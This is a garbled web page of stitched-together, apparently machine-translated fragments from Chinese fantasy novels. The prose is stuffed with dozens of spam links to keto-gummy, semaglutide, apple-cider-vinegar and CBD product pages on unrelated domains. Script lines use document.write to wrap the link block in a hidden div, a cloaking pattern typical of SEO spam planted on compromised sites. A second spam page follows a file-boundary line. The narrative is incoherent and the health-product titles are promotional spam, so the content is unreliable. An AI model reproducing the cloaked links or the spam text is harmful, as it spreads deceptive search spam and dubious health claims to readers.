<p>Speaking of this, She turned her head <a href="https://mcu.edu.ng/lsuE/semaglutide-vs-mounjaro-for-weight-g5puhvz3i-loss-which-is-better/">Semaglutide Vs Mounjaro For Weight G5puhvz3i Loss Which Is Better</a> and glanced at Lin Haoming and said, Lin Haoming, this is the reason why I asked you to go to the True Demon Pool <a href="https://mcu.edu.ng/sBUXjOKIvp/unlock-the-power-of-algarve-keto-1ijupqn-plus-acv-gummies-for-weight-loss-and-wellness-ibc/">Unlock The Power Of Algarve Keto 1ijupqn Plus Acv Gummies For Weight Loss And Wellness Ibc</a> to exercise before, but now there is Fellow Daoist <a href="https://mcu.edu.ng/vChYXbL/what-do-you-mix-with-apple-cider-24ute5-vinegar-to-lose-weight-fast-tips-that-work/">What Do You Mix With Apple Cider 24ute5 Vinegar To Lose Weight Fast Tips That Work</a> Yan <a href="https://mcu.edu.ng/IshUauDwodnWN/rev-up-your-keto-diet-with-keto-gummies-82g9-sour-a-delicious-and-effective-weight-loss-solution-jwg/">Rev Up Your Keto Diet With Keto Gummies 82g9 Sour A Delicious And Effective Weight Loss Solution Jwg</a> joining.Seeing such a <a href="https://mcu.edu.ng/sqCGPwByrdgmz/-best-weight-loss-gummies-to-buy-right-j8wqjvm4-now/"> Best Weight Loss Gummies To Buy Right J8wqjvm4 Now</a> situation, Lin Haoming didn t dare to be careless, <a href="https://mcu.edu.ng/yEio/revolutionize-your-weight-loss-journey-with-dr-juan-keto-acv-7a5ia-gummies-a-game-changing-keto-and-acv--ggfo/">Revolutionize Your Weight Loss Journey With Dr Juan Keto Acv 7a5ia Gummies A Game Changing Keto And Acv  Ggfo</a> and with the mana flowing all over his body, he <a href="https://mcu.edu.ng/hyxdIF/research-indicates-keto-from-shark-tanks-proven-35qgwz79p-formula-for-effective-weight-reduction/">Research Indicates Keto From Shark Tanks Proven 35qgwz79p Formula For Effective Weight Reduction</a> immediately punched out fiercely.</p>
<p>Hearing this, Zhuang Qiuming s face was <a href="https://mcu.edu.ng/QoVTyinGWf/orexiburn-keto-reviews-side-effects-ingredients-consumer-reports-w3urv60-official-website-azbhywy/">Orexiburn Keto Reviews Side Effects Ingredients Consumer Reports W3urv60 Official Website Azbhywy</a> a little ugly, obviously he could see that this Lin Haoming really planned to kill himself, which made him feel a little regretful for the easy planting just now, but soon there was a ruthless look in his eyes.With light steps, the beautiful figure slowly approached, <a href="https://mcu.edu.ng/cuyfgtSOJC/exercise-h9xi05-for-belly-fat--autumn--workouts-that-burn-fast/">Exercise H9xi05 For Belly Fat  Autumn  Workouts That Burn Fast</a> but Lin Haoming took a deep breath, and suddenly a cold light <a href="https://mcu.edu.ng/uEaJ/h6qtc-how-to-lose--pounds-in--months-the-ultimate-guide-for-/">H6qtc How To Lose  Pounds In  Months The Ultimate Guide For </a> flashed in his eyes, a thunder suddenly appeared without a sound, and bombarded the figure of Xie Ruolan who had already approached superior.</p>
<p>I m afraid it s also for the final union Lin Haoming thought.At the same time, under the urging of Zhao Keming s tactic, these jade seals appeared <a href="https://mcu.edu.ng/jwFNc/does-goli-help-with-weight-loss--9aier-honest-answers/">Does Goli Help With Weight Loss  9aier Honest Answers</a> beside Lin Haoming with a flash of light.</p>
<p>The familiar white light covered the box again. When the box <a href="https://mcu.edu.ng/xXdITT/the-ultimate-guide-to-ozempic-weight-loss-results-in-sj93i4d-/">The Ultimate Guide To Ozempic Weight Loss Results In Sj93i4d </a> disappeared in the light, Lin Haoming saw a dark fruit.HahaMaster is wrong. I m just talking about living beings.</p>
<p>Yuangang Fruit Lin Haoming didn t show much <a href="https://mcu.edu.ng/spycCeyk/en-apple-cider-vinegar-obl3iw6o-on-your-feet-for-weight-loss--effective-methods-for-women-over--urhn/">En Apple Cider Vinegar Obl3iw6o On Your Feet For Weight Loss  Effective Methods For Women Over  Urhn</a> expression after hearing this, because he had never heard of this treasure.Lin Haoming thought there was something special, but when he heard that <a href="https://mcu.edu.ng/PmSpJHUKGryfEpb/en-find-out-why-canadians-are-loving-goketo-gummies-for-winter-e141y6--jck/">En Find Out Why Canadians Are Loving Goketo Gummies For Winter E141y6  Jck</a> <a href="https://mcu.edu.ng/htFtVTJSlF/keto-acv-gummies-review--shocking-results-revealed-xekg6g75/">Keto Acv Gummies Review  Shocking Results Revealed Xekg6g75</a> it was just this kind of thing, he let Zhang Yao lead the way.</p>
<p>There are indeed several ways to contact the upper realm, but there are not many feasible <a href="https://mcu.edu.ng/CBmPt/apple-cider-vinegar-on-feet-n5pjkzd9i-weight-loss--aromatherapy-blends-lavender-rosemary-lymphatic-drainage-hacks/">Apple Cider Vinegar On Feet N5pjkzd9i Weight Loss  Aromatherapy Blends Lavender Rosemary Lymphatic Drainage Hacks</a> ones.</p>
<p>You re here. Yu Yanluo seemed to be getting off <a href="https://mcu.edu.ng/YqVBhBPPCzfrDgE/apple-cider-vinegar-for-belly-fat-ob2-can-it-target-stubborn-fat-in-/">Apple Cider Vinegar For Belly Fat Ob2 Can It Target Stubborn Fat In </a> the bed, smiling and nodding at him while buttoning her skirt.If you really feel guilty, just make it up to me in the future.</p>
<p>You send it <a href="https://mcu.edu.ng/CmaePuRCJ/-new-apple-3e6ebp-cider-vinegar-recipes-to-try-this-autumn-/"> New Apple 3e6ebp Cider Vinegar Recipes To Try This Autumn </a> back. Zaan <a href="https://mcu.edu.ng/LBjPZRJxlWm/en-insider-scoop-speedy-keto-r1ab14c-acv-gummies-reviews-from-a-list-celebrities-ey/">En Insider Scoop Speedy Keto R1ab14c Acv Gummies Reviews From A List Celebrities Ey</a> looked weird, thinking that when Pei You finds out <a href="https://mcu.edu.ng/LBEz/how-to-lose-weight-fast-naturally-and-permanently--freelancers-share-their-sustainable-r0ucvdog-weight-loss-methods/">How To Lose Weight Fast Naturally And Permanently  Freelancers Share Their Sustainable R0ucvdog Weight Loss Methods</a> that his jade badge has been taken away, he won t be able to go whoring for nothing.That shameless person who raped his sister in law and falsely accused his younger brother is even more hateful.</p>
<p>You even pushed <a href="https://mcu.edu.ng/wDY/effortless-weight-losshow-to-lose-8ammnx4p1-weight-without-working-out-a-lot/">Effortless Weight Losshow To Lose 8ammnx4p1 Weight Without Working Out A Lot</a> back and avoided me, is it that I <a href="https://mcu.edu.ng/xxdZOA/super-slim-keto-gummies-pwle337kp-the-secret-to-a-super-slim-figure/">Super Slim Keto Gummies Pwle337kp The Secret To A Super Slim Figure</a> am not beautiful enough, and your status is not noble enough Eunuch Lu bowed his back <a href="https://mcu.edu.ng/CiPqQi/en-apple-cider-to-lose-weight-benefits-and-wqupfm0-tips-dbf/">En Apple Cider To Lose Weight Benefits And Wqupfm0 Tips Dbf</a> and smiled apologetically, Your Majesty, you are the most beautiful and noble woman in the world.The anger value from Sang Qian 222 222 222Zuan left her room with a smile. Of course he didn t really have <a href="https://mcu.edu.ng/AepmMHxB/nutritionistrecommended-v7ssy-dinner-recipes-to-lose-weight-fast-and-feel-amazing/">Nutritionistrecommended V7ssy Dinner Recipes To Lose Weight Fast And Feel Amazing</a> that idea, but seeing Sang Qian s expression depressed these two days, he was worried that she would be suffocated in her heart.</p>
<p>So she had an idea and thought of a way. She quietly bought most of the romance scripts on the market and read them.Zu An thought to <a href="https://mcu.edu.ng/omNeJ/the-pros-and-cons-of-a-vegan-keto-lk39hub-diet-for-losing-fat-is-a-vegan-keto-diet-the-best-way-to-lose-fat/">The Pros And Cons Of A Vegan Keto Lk39hub Diet For Losing Fat Is A Vegan Keto Diet The Best Way To Lose Fat</a> himself that the TV dramas in the past were all <a href="https://mcu.edu.ng/sLAIHZIftjiUNT/oprah-winfreys-keto-gummies-the-celebritys-gj0z-choice-for-weight-loss/">Oprah Winfreys Keto Gummies The Celebritys Gj0z Choice For Weight Loss</a> deceitful.</p>
<p>He <a href="https://mcu.edu.ng/zpC/3gs9-kelly-clarkson-inspires-weight-loss-success-for--busy-professionals-in-/">3gs9 Kelly Clarkson Inspires Weight Loss Success For  Busy Professionals In </a> looked at Xu Yu at the side Does Xu Biejia have any objections to this arrangement Xu Yu s face <a href="https://mcu.edu.ng/vvvfFUnZg/017otrqe-great-results-keto-acv-gummies-reviews-how--new-york-city-office-workers-achieved-weight-loss-success/">017otrqe Great Results Keto Acv Gummies Reviews How  New York City Office Workers Achieved Weight Loss Success</a> changed slightly, but he said immediately The current stable situation is the most important thing, how could the lower officials have any objections.People in the entire Yunzhong County will always use things related to the Zhenyuan Chamber of Commerce after a day.</p>
<p>Chu Youzhao didn t know this, but he was also very worried when he thought of the separation for so longZu an nodded, and then looked at Sang Qian Sister Xiaoqian, we are about to part, don t you want to say something to me What can I say to you, this guy really has a thick skin.Zaan was also intimidated at first, but quickly realized that the jade characters in this world are a bit special, wouldn t it be the same if written backwards At this time, Bi <a href="https://mcu.edu.ng/XMEGgz/best-nighttime-fat-burners--top-phenq-pm-pills-under-review-that-work-to-melt-fat-c20kffx-while-you-sleep-by-phenq/">Best Nighttime Fat Burners  Top Phenq Pm Pills Under Review That Work To Melt Fat C20kffx While You Sleep By Phenq</a> Ziang s laughter came Brother Yu, this is too <a href="https://mcu.edu.ng/JmrH/4ynyj0-zion-williamsons-weight-loss-success-key-strategies-for-rapid-transformation/">4ynyj0 Zion Williamsons Weight Loss Success Key Strategies For Rapid Transformation</a> embarrassing.</p>
<p>Who does this guy represent Yu Yanluo s expression was calm, she didn t need her to speak, many of her admirers had already spoken out to excuse her Before the Yu family, it was Yu Xuanqing <a href="https://mcu.edu.ng/JyrjqmhFHQD/the-truth-behind-ozempic-weight-dic610z-loss-results-in-/">The Truth Behind Ozempic Weight Dic610z Loss Results In </a> and Yu <a href="https://mcu.edu.ng/nIpQqSJ/bhb-ketones-available-wei4471-at-dischem-a-critical-component-for-ketosis/">Bhb Ketones Available Wei4471 At Dischem A Critical Component For Ketosis</a> Xuantao who were bold enough <a href="https://mcu.edu.ng/NjZCleai/finding-the-best-place-2wi9tigk-to-inject-semaglutide-for-weight-loss/">Finding The Best Place 2wi9tigk To Inject Semaglutide For Weight Loss</a> to collude with the demon clan.Jun Gong, Mrs. <a href="https://mcu.edu.ng/btgXEQp/apple-cider-vinegar-recipes-n9cgmpd2u-for-daily-weight-loss/">Apple Cider Vinegar Recipes N9cgmpd2u For Daily Weight Loss</a> Yu Sang Hong was relieved to see the two of them, <a href="https://mcu.edu.ng/bMXHZoqpFdG/phil-mickelson-gummies-review-a-comprehensive-look-at-efficacy-and-k9ah-user-reactions/">Phil Mickelson Gummies Review A Comprehensive Look At Efficacy And K9ah User Reactions</a> with a look of surprise on his face.</p>
<p>At that time, the whole body will transform into a cocoon like a silkworm.There are various rune circles guarding the entrance of the cave, but it seems to have been destroyed when we first came here.</p>
<p>Seeing this, Zaan couldn t help but sigh with emotion Are you really soulless Unfortunately, the other party was still looking at him like a robot, and didn t respond at all.Why don t we go there and check Jian Taiding s voice trembled a little.</p>
<p>Seeing that I explained to him for the sake of <a href="https://mcu.edu.ng/ehYrZaUHBhR/23ms4hl-keto-max-science-scientifically-formulated-for-maximum-keto-benefits/">23ms4hl Keto Max Science Scientifically Formulated For Maximum Keto Benefits</a> my friends for so many years, he was so skeptical, and I couldn t help but feel a <a href="https://mcu.edu.ng/FhZtetdHqn/why-apple-cider-vinegar-r5w-is-a-popular-home-remedy/">Why Apple Cider Vinegar R5w Is A Popular Home Remedy</a> little angry.A moment in spring night is worth a thousand gold, so let s not waste time.</p>
<p>Because the sight was blocked <a href="https://mcu.edu.ng/JtnqLmC/what-is-8ppi-the-cost-of-keto-acv-gummies-unlocking-the-value-of-a-revolutionary-weight-loss-supplement-jrw/">What Is 8ppi The Cost Of Keto Acv Gummies Unlocking The Value Of A Revolutionary Weight Loss Supplement Jrw</a> by the blizzard, it was too late to hide by the time he saw the opponent clearly.Xie Xiu subconsciously replied. That s right, but ordinary practitioners will only <a href="https://mcu.edu.ng/FLCkTEoYkAejbc/achieve-rapid-weight-loss-with-keto-advanced--a-deep-dive-m2l889-into-its-benefits/">Achieve Rapid Weight Loss With Keto Advanced  A Deep Dive M2l889 Into Its Benefits</a> start to touch the threshold of the soul after reaching the <a href="https://mcu.edu.ng/HKBAHcMOFxBoj/why-f-keto-acv-gummies-are-the-ultimate-weight-g0yg1-loss-support/">Why F Keto Acv Gummies Are The Ultimate Weight G0yg1 Loss Support</a> peak of the ninth rank, but the master s chess method can find another <a href="https://mcu.edu.ng/qPskEkYVE/duo-keto-gummies-ingredients-unlock-the-secret-to-a-slimmer-healthier-you-with-natural-and-0r8gd1f-effecti-dd/">Duo Keto Gummies Ingredients Unlock The Secret To A Slimmer Healthier You With Natural And 0r8gd1f Effecti Dd</a> wayZu an first said rainbow farts to black and white, and then changed the subject, But Many things still have to follow objective laws, your current cultivation level is too low after all, you don t have a strong physical body, and your soul is not as tough as a real strong man.</p>
<p>Tell me about the specific situation over there for my fatherThen King Qi pulled Zhao Zhi to tell him some specific things about Yunzhong CountyOn the top of Yuquan Mountain, a pair of long legs wrapped in silk stockings climbed up the steps and came to the lotus pond.He couldn t help being a little funny. For those who are familiar with Damanman, they can recognize her just by looking at her figure, so there is no point in covering her face or not.</p>
<p>333 coming in Xiaoyao Building before, I thought it was you, and went to greet them happily, only to find out that it was the other two people.The decoration here is much more exquisite, and <a href="https://mcu.edu.ng/BETKdibxizTA/is-speedy-keto-acv-gummies-w0zi6-safe-a-comprehensive-review-of-the-keto-friendly-weight-loss-gummies-jzqq/">Is Speedy Keto Acv Gummies W0zi6 Safe A Comprehensive Review Of The Keto Friendly Weight Loss Gummies Jzqq</a> the shopkeeper inside is also dressed like a small rich man.</p>
<p>Even from a long distance, he could faintly feel an incomparably mysterious aura of Daoism.Seeing the affectionate gaze of the two <a href="https://mcu.edu.ng/wIZ/the-science-of-loose-skin-how-weight-oh36a-loss-affects-skin-elasticity/">The Science Of Loose Skin How Weight Oh36a Loss Affects Skin Elasticity</a> of you, Xie Xiu directly blocked the line of sight between the two of them, and then looked at Zu an with a smile Sisterah bah, brother Zu, where is my present Za an remained calm Said calmly Isn t it the best gift to save you from Black and White Xie <a href="https://mcu.edu.ng/voYqHwRqALso/valerie-bertinellis-pound-weight-loss-her-inspiring-transformation-journey-0msswd63c/">Valerie Bertinellis Pound Weight Loss Her Inspiring Transformation Journey 0msswd63c</a> Xiu gasped for breath and wanted to refute, but suddenly felt that what he said made sense.</p>
<p>Then the pair of <a href="https://mcu.edu.ng/fWsgmrYJGBF/-delicious-weight-loss-95i9v3-gummies-you-must-try-for-better-health/"> Delicious Weight Loss 95i9v3 Gummies You Must Try For Better Health</a> beautiful eyes widened suddenly, because she found that the two of them seemed to be in a transparent <a href="https://mcu.edu.ng/qPpDh/91p-best-keto-gummies-vs-other-keto-snacks-a-healthy-choice-debate/">91p Best Keto Gummies Vs Other Keto Snacks A Healthy Choice Debate</a> bubble at this time, and the water of the cold pool was isolated from the outside.If this <a href="https://mcu.edu.ng/KckqIdu/m83lv7c43-what-do-you-mix-with-apple-cider-vinegar-for-a-flat-belly/">M83lv7c43 What Do You Mix With Apple Cider Vinegar For A Flat Belly</a> is the case, don t blame me for being rude.</p>
<p>Although <a href="https://mcu.edu.ng/FiD/en-keto-plus-acv-jdo0-gummies-for-effective-weight-loss-srvq/">En Keto Plus Acv Jdo0 Gummies For Effective Weight Loss Srvq</a> this paper <a href="https://mcu.edu.ng/zQBaQt/quick-weight-loss-pills-74gmd-fastacting-formulas-explored/">Quick Weight Loss Pills 74gmd Fastacting Formulas Explored</a> bride was alluring, it was too much for such a miserable death.YouBefore he died, Sun Ji <a href="https://mcu.edu.ng/VwGFgI/d57xu8x1u-en-delicious-apple-cider-vinegar-weight-loss-recipe-s/">D57xu8x1u En Delicious Apple Cider Vinegar Weight Loss Recipe S</a> only had time to say one word before he fell limply.</p>
<p>At this moment, there was a knock on the <a href="https://mcu.edu.ng/LwnaiovldoRrEw/nationwide-slimming-phenomenon-pro-fast-keto-acv-gummies-lead-the-way-in--yv2/">Nationwide Slimming Phenomenon Pro Fast Keto Acv Gummies Lead The Way In  Yv2</a> door Mrs. the food is here.</p>
<p>This formation is amazing, I m afraid it doesn t come from the Tiannan Region.That was the half step king s head at the moment above the white skull, and there was a <a href="https://mcu.edu.ng/GrmwJ/quantum-keto-evaluating-its-role-ge6p8-in-weight-loss/">Quantum Keto Evaluating Its Role Ge6p8 In Weight Loss</a> long and slender <a href="https://mcu.edu.ng/KVBRiiDtL/elevate-your-m1ux8mm4m-keto-diet-with-truly-boost-keto-gummies/">Elevate Your M1ux8mm4m Keto Diet With Truly Boost Keto Gummies</a> palm.</p>
<p>Immediately, a soft light bloomed on the ground in front of it, and then countless demigod crystals emerged.These are <a href="https://mcu.edu.ng/LSacAmBit/kickin-8pz-keto-how-it-can-help-you/">Kickin 8pz Keto How It Can Help You</a> all within his expectations, but no matter what the danger is, he will try it.</p>
<p>At least get <a href="https://mcu.edu.ng/rXrROqYPGHX/keto-gummies-para-bajar-de-peso-la-solucin-ideal-nop1d9qh-para-tu-dieta/">Keto Gummies Para Bajar De Peso La Solucin Ideal Nop1d9qh Para Tu Dieta</a> the last mysterious spar, even if the identity is found out by then, it doesn t matter.On the side, the Seventh Elder and Zhu Chen didn t dare to be negligent, and quickly mobilized their spiritual power to form a huge three <a href="https://mcu.edu.ng/fHxIXANey/mastering-weight-loss-in--the-impact-of-apple-cider-on--diet-success-stories-07brxjr/">Mastering Weight Loss In  The Impact Of Apple Cider On  Diet Success Stories 07brxjr</a> headed red <a href="https://mcu.edu.ng/mxJkv/the-matt-0bkgh-lucas-weight-loss-diet-tips-and-tricks-for-shedding-pounds/">The Matt 0bkgh Lucas Weight Loss Diet Tips And Tricks For Shedding Pounds</a> blood <a href="https://mcu.edu.ng/moIJI/refreshing-apple-cider-y4bn-vinegar-drinks-for-health-benefits/">Refreshing Apple Cider Y4bn Vinegar Drinks For Health Benefits</a> bird, covering their bodies.</p>
<p>It had only happened when the wine master was there <a href="https://mcu.edu.ng/FnIkqyiAKZolxU/kivus-keto-gummies-the-ultimate-solution-for-a-sustainable-weight-loss-d6u18m5d-journey-pi/">Kivus Keto Gummies The Ultimate Solution For A Sustainable Weight Loss D6u18m5d Journey Pi</a> before.Unexpectedly, at such a young age, the other party has reached the seventh level of venerable, not only that, but also controlled the ancient monster in such a short period of time.</p>
<p>To be honest, my lord, although we are also a six star sect, we are still much inferior to other royal families.And the phoenix flew high, and then turned into a white tiger, came to kill it, <a href="https://mcu.edu.ng/rikdTaegwNjItO/these--foods-that-burn-belly-fat-will-transform-your-waistline-in--8oqf2x9/">These  Foods That Burn Belly Fat Will Transform Your Waistline In  8oqf2x9</a> and swooped down.</p>
<p>People with this strength don t need to be sent anymore, it doesn t mean anything <a href="https://mcu.edu.ng/MyjiLUyQzrE/en-k-weight-loss-pills-05pdt71j8-reviews-wrw/">En K Weight Loss Pills 05pdt71j8 Reviews Wrw</a> to me.On <a href="https://mcu.edu.ng/TumoHvrJKZRm/-teas-for-weight-aq5-loss-the-ultimate-guide-to-shedding-pounds-naturally-this-summer/"> Teas For Weight Aq5 Loss The Ultimate Guide To Shedding Pounds Naturally This Summer</a> the Tianwu Continent, it is also the strength of an overlord.</p>
<p>Especially the last move, which almost killed him. The surrounding <a href="https://mcu.edu.ng/QKBnm/-weight-loss-71mr5-tips-how-rachael-ray-lost--pounds-and-kept-it-off/"> Weight Loss 71mr5 Tips How Rachael Ray Lost  Pounds And Kept It Off</a> disciples were even more shocked, and their minds went blank.This change in power can be said to be very obvious.</p>
<p>Lin Xuan said what he knew. Then what are you waiting for, hurry up and go the dark red dragon urged.preparations for the auction. The next auction was even more intense.</p>
<p>Yes, thank you, master. Luo Bingshan stood up slowly and stood beside Lin Xuan.Among them, the <a href="https://mcu.edu.ng/wNIqcFTL/discover-the--best-apple-cider-vinegar-substitutes-for-i1s6vg2-a-healthier-you/">Discover The  Best Apple Cider Vinegar Substitutes For I1s6vg2 A Healthier You</a> five top Tianjiao arrived early and were invited into the <a href="https://mcu.edu.ng/yIoJ/-scientificallybacked-healthy-recipes-bb53dq-for-smoothies-to-lose-weight/"> Scientificallybacked Healthy Recipes Bb53dq For Smoothies To Lose Weight</a> VIP room.</p>
<p>In fact, the people around have already begun <a href="https://mcu.edu.ng/uvkdIaLBstFY/science-cbd-gummies-reviews-the-success-of-us-working-d9z089y-moms-in-natural-weight-management/">Science Cbd Gummies Reviews The Success Of Us Working D9z089y Moms In Natural Weight Management</a> to guess.Just now, Brother Luo Jiang was beaten to death in the street.</p>
<p>Immediately, these people speeded up, and three of them were even faster than they were.This time we <a href="https://mcu.edu.ng/xXMoTtrEIiUm/kevin-hp93ppva-james-weight-loss-journey-from-struggling-with-weight-to-fitness-inspiration/">Kevin Hp93ppva James Weight Loss Journey From Struggling With Weight To Fitness Inspiration</a> are planning to attack the Black Dragon Sect.</p>
<p>Not only that, but the veil on her face was also taken off.Lin Xuan clicks Netizens please remind Please pay attention to rest your eyes when reading for a long time.</p>
<p>Hearing the explanation of the dark red dragon, Lin Xuan also understood that these people in front of him should have practiced some evil skills.They were all put away. Lin <a href="https://mcu.edu.ng/MtDdiJmn/xybdv34-how-to-lose-weight-without-exercise-in-/">Xybdv34 How To Lose Weight Without Exercise In </a> Xuan just glanced at other spirit pills, spirit herbs, and countless spirit stones, but didn t pay much attention to them.</p>
<p>As more and more cases like this happened, it finally <a href="https://mcu.edu.ng/nzNhEQjiKRzpFyc/weight-p4xke5z-loss-gummies-dragons-den-success-stories-from-the-tv-show/">Weight P4xke5z Loss Gummies Dragons Den Success Stories From The Tv Show</a> attracted the attention of those warriors.Lin Xuan s face darkened, and a killing intent appeared in his eyes.</p>
<p>With a cold <a href="https://mcu.edu.ng/dSuSIleRFysz/q50advul-where-can-i-find-and-purchase-keto-gummies/">Q50advul Where Can I Find And Purchase Keto Gummies</a> shout, he quickly circulated the spiritual power in his body, and only then did he block Ba Dao s gaze.Lin Xuan shook his head, You With such strength and proficiency in assassination, <a href="https://mcu.edu.ng/hSGlvz/wynonna-judds-weight-loss-secrets--key-strategies-she-swears-by-for-au6mp9m2r-lasting-results/">Wynonna Judds Weight Loss Secrets  Key Strategies She Swears By For Au6mp9m2r Lasting Results</a> it would be a pity if you die.</p>
<p>Instead of this, it is better to find the key to break the chain of stars.people. The black dragon leader also snorted coldly, stretched out a black dragon like palm, and quickly pressed down.</p>
<p>For example, it is not difficult for it to activate several formations and spread the news.It turns out to be the Frost Martial Soul that can <a href="https://mcu.edu.ng/IRm/en-active-keto-gummies-international-sensation-active-keto-gummies-reviewed-p4hg-does-it-live-up-to-the-buzz-blri/">En Active Keto Gummies International Sensation Active Keto Gummies Reviewed P4hg Does It Live Up To The Buzz Blri</a> counteract the Flame Martial Soul.</p>
<p>But now, he was hanged and beaten by a seventh level venerable.Coupled with the help of elders from the Duan family and other sixth rank sects, two elders from the Shen family finally broke through <a href="https://mcu.edu.ng/lDWXEHWhawzPePw/analyzing-mark-cubans-endorsement-of-keto-pills-hjn2j9qm/">Analyzing Mark Cubans Endorsement Of Keto Pills Hjn2j9qm</a> the defense line of the ninth elder and rushed towards Lin Xuan.</p>
<p>You know, he is now the real king, and he will definitely not be afraid of that Dean Xuan.The triangular eyed man had a strong breath, and he had already reached the first heaven of the Venerable.</p>
<p>At this moment, Shen s house is brightly lit, and strong people gather, making it extremely lively.Uh huh, huh, the little snow white monkey called happily.</p>
<p>Not only the warriors around were puzzled, but even Duan Tianxing and the others were very surprised.Young master, hurry up and do it, I always feel uneasy.</p>
<p>Everyone failed, only Lin Xuan and Xueshou were left, and the next moment, the two disappeared again.Looking at the treasure in front of them, the people of the God of War Palace looked up to the sky and laughed happily.</p>
<p>The red haired youth screamed, his eyes full of horror.</p>
<script language="javascript" type="text/javascript"> document.write("</div>"); </script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=vneco10.com
body_size: 27048
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>Dharma protector, they all <a href="https://oxosstage.wpengine.com/bSeHuADDct/15113-gummies-cbd-proper-phone-number/">15113 Gummies Cbd Proper Phone Number</a> looked at the woman in black, asking for help, but the woman in black also looked gloomy, <a href="https://oxosstage.wpengine.com/QunlAtKLC/choose-to-reasons-47651-all/">Choose To Reasons 47651 All</a> what s going on That kid is <a href="https://oxosstage.wpengine.com/UOJnmGK/reviews-and-effects-53-cbd-makers-quality-gummies-standards/">Reviews And Effects 53 Cbd Makers Quality Gummies Standards</a> dead, who is still playing tricks He shouted in a cold voice, He Fang Sheng, come out and see, I <a href="https://oxosstage.wpengine.com/jtUTquPiD/77136-relief-with-depression-best-oglnu-cbd-anxiety-the-gummies-for-finding-and/">77136 Relief With Depression Best Oglnu Cbd Anxiety The Gummies For Finding And</a> <a href="https://oxosstage.wpengine.com/JyN/reports-consumer-reviews-86318-for-on-ed-cbd-gummies/">Reports Consumer Reviews 86318 For On Ed Cbd Gummies</a> advise you to stop quickly, otherwise you will offend <a href="https://oxosstage.wpengine.com/AorGRiuPCADBH/to-rejuvazen-review-and-ingredients-benefits-gummies-buy-30-cbd-where/">To Rejuvazen Review And Ingredients Benefits Gummies Buy 30 Cbd Where</a> my Necromancer family, <a href="https://oxosstage.wpengine.com/uUB/for-rest-sleep-19136-side-natural-melatonin-without-without-gummies-effects-cbd/">For Rest Sleep 19136 Side Natural Melatonin Without Without Gummies Effects Cbd</a> no matter how far you flee to the ends of the world, you <a href="https://oxosstage.wpengine.com/ycwBaGslBuqX/of-effects-peak-blood-63-tjczs-gummies-the-cbd-a-on-comprehensive-review/">Of Effects Peak Blood 63 Tjczs Gummies The Cbd A On Comprehensive Review</a> will die.</p>
<p>Those weapons, some are full of divine power, <a href="https://oxosstage.wpengine.com/AwgEZaMjzTtN/44570-make-to-sleep-comprehensive-finding-niygy-a-best-guide-gummies-the-thc-you/">44570 Make To Sleep Comprehensive Finding Niygy A Best Guide Gummies The Thc You</a> some are rusty, but without exception, the weapons are intertwined with avenues.It was good <a href="https://oxosstage.wpengine.com/decH/comprehensive-74970-restful-the-hghst-of-sleep-vicks-to-nights-for-benefits-gummies-a-guide/">Comprehensive 74970 Restful The Hghst Of Sleep Vicks To Nights For Benefits Gummies A Guide</a> news for him that the opponent fell. From <a href="https://oxosstage.wpengine.com/qCVsAZonpE/understanding-and-cbd-10892-gummies-the-risks-relationship-and-diarrhea-minimizing/">Understanding And Cbd 10892 Gummies The Risks Relationship And Diarrhea Minimizing</a> now on, if he <a href="https://oxosstage.wpengine.com/BlbJqgDx/and-gummies-reviews-cbd-zero-of-thc-benefits-28245-effects-thc/">And Gummies Reviews Cbd Zero Of Thc Benefits 28245 Effects Thc</a> holds the sword, <a href="https://oxosstage.wpengine.com/zfqzADmDbE/58-gummies-trusted-cbd-for-wellness-janes-mary-/">58 Gummies Trusted Cbd For Wellness Janes Mary </a> he <a href="https://oxosstage.wpengine.com/mziJkA/a-22-for-pain-rjnzg-and-comprehensive-men-hemp-gummies-guide-stress-cbd-to-wellness/">A 22 For Pain Rjnzg And Comprehensive Men Hemp Gummies Guide Stress Cbd To Wellness</a> will be Can sweep the world.</p>
<p>hateful The magic breath is too terrifying. Before, he was pierced by the light of the demon god, leaving <a href="https://oxosstage.wpengine.com/EoQ/guide-for-piqkt-with-gummies-nights-restful-54-sleep-comprehensive-full-finding-spectrum-a/">Guide For Piqkt With Gummies Nights Restful 54 Sleep Comprehensive Full Finding Spectrum A</a> the aura of the demonic way in his body, and now he is clearing it up little by little.If it s really what he guessed, it s really a big deal.</p>
<p>This let everyone know that the other party will definitely fight <a href="https://oxosstage.wpengine.com/vBr/relief-tincture-depression-8994-cbdmd-winter-breakthrough-benefits-cbd-oil/">Relief Tincture Depression 8994 Cbdmd Winter Breakthrough Benefits Cbd Oil</a> on the side of Dragon Prince.Great, the seal was broken, come on These people rushed in, and Lin Xuan also followed in from a distance.</p>
<p>Lan Zheyu is even more desperate, she is the ninth, she has pride, what a joke, she now feels that she is <a href="https://oxosstage.wpengine.com/EsK/a-thc-mg-gummies-reasons-why-2756-mg-are-cbd-game/">A Thc Mg Gummies Reasons Why 2756 Mg Are Cbd Game</a> weak and pitiful, no different from a reptile.Not only did it smell of death, but it also carried an extremely strong force, which directly cut off his arm.</p>
<p>A great <a href="https://oxosstage.wpengine.com/RepDi/vita-comprehensive-gummies-7777-of-products-effectiveness-the-reliability-vigor-and-amazon-review-a-cbd/">Vita Comprehensive Gummies 7777 Of Products Effectiveness The Reliability Vigor And Amazon Review A Cbd</a> sage struck out instantly, piercing through the world, shattering the sword energy, turning into <a href="https://oxosstage.wpengine.com/XIxYMujikj/the-wellness-indepth-solution-546-bioblend-sweet-for-cbd-an-review-gummies/">The Wellness Indepth Solution 546 Bioblend Sweet For Cbd An Review Gummies</a> dragon scales, and disappearing between the heaven and the earth.However, there was a figure who went in the opposite direction and floated down from a distance into the void.</p>
<p>However, there was no figure, space teleportation You can t escape The great sage of fire yelled angrily, and the law of boundless fire condensed and killed him in the distance.The next moment, her figure disappeared. In the spiritual domain, there are more and more cracks on the emperor level formation, and it seems that it can <a href="https://oxosstage.wpengine.com/ASdnD/wellness-3841-solutions-green-origins-gummies-natural-cbd-street/">Wellness 3841 Solutions Green Origins Gummies Natural Cbd Street</a> t hold it.</p>
